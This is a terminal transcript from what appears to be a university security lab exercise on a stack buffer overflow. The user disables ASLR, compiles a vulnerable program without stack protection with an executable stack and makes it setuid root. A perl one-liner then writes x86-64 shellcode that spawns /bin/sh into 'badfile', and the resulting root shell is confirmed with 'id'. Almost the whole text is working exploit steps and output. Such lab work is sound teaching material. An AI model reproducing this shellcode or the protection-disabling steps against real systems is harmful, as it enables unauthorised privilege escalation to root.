 gkaralis@ubuntu:~/Documents/UTH-temp/Security 2016-17/Assignments/Lab1/The Vulnerable Program$ sudo su root
[sudo] password for gkaralis:
root@ubuntu:/home/gkaralis/Documents/UTH-temp/Security 2016-17/Assignments/Lab1/The Vulnerable Program# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
root@ubuntu:/home/gkaralis/Documents/UTH-temp/Security 2016-17/Assignments/Lab1/The Vulnerable Program# gcc -g -fno-stack-protector -z execsta
ck -o stack stack.c
root@ubuntu:/home/gkaralis/Documents/UTH-temp/Security 2016-17/Assignments/Lab1/The Vulnerable Program# chmod 4755 stack
root@ubuntu:/home/gkaralis/Documents/UTH-temp/Security 2016-17/Assignments/Lab1/The Vulnerable Program# exit
gkaralis@ubuntu:~/Documents/UTH-temp/Security 2016-17/Assignments/Lab1/The Vulnerable Program$ ls -l
total 40
-rwxrwxr-x 1 gkaralis gkaralis  9904 Mar 27 18:33 ATTACK
-rw-rw-r-- 1 gkaralis gkaralis   229 Mar 27 18:31 ATTACK.c
-rw-rw-r-- 1 gkaralis gkaralis    62 Mar 27 18:43 badfile
-rw-rw-r-- 1 gkaralis gkaralis   751 Mar 27 19:10 perl_command.txt
-rwsr-xr-x 1 root     root     11344 Mar 27 19:12 stack
-rw-rw-r-- 1 gkaralis gkaralis   569 Mar 27 18:48 stack.c
gkaralis@ubuntu:~/Documents/UTH-temp/Security 2016-17/Assignments/Lab1/The Vulnerable Program$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x48\x31\xc0\xb0\x69\x48\x31\xff\x0f\x05\x48\x31\xc0\xb0\x3b\x68\x2f\x62\x69\x6e\xbf\x2f\x73\x68\xaa\x81\xe7\xff\xff\xff\x55\x89\x7c\
x24\x04\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x0f\x05\x80\xdb\xff\xff\xff\x7f"' > badfile
gkaralis@ubuntu:~/Documents/UTH-temp/Security 2016-17/Assignments/Lab1/The Vulnerable Program$ ./stack
# id
uid=0(root) gid=1000(gkaralis) groups=1000(gkaralis),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#